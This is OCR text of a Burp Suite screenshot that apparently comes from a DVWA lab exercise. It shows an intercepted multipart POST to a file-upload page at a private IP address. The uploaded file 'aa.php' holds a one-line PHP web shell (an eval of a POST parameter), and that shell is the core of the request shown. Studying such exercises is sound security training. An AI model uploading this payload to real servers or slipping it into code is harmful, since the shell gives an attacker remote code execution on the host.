 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http:/
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 13
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host:
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.66.132:8081
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysq4zjoeihcumKvc6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.66.132:8081/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2218ee6ebe1938cd-01e6c949d0a9aef-26001a51-1327104-18ee6ebe194aa0%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%2
4latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%
84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2
C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMThlZTZlYmUxOTM4Y2QtMDFlNmM5NDlkMGE5YWVmLTI2MDAxYTUxLTEzMjcxMDQtMThlZTZlYmUxOTRhYTAifQ%
3D%3D%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2218ee6ebe1938cd-01e6c949d0a9aef-
26001a51-1327104-18ee6ebe194aa0%22%7D; PHPSESSID=gdh5s8a46kmbctqjrest980110; security=medium
14 Connection: close
15
16 ------WebKitFormBoundarysq4zjoeihcumKvc6
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarysq4zjoeihcumKvc6
21 Content-Disposition: form-data; name="uploaded"; filename="aa.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundarysq4zjoeihcumKvc6
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundarysq4zjoeihcumKvc6--
30
? Search... 0 matches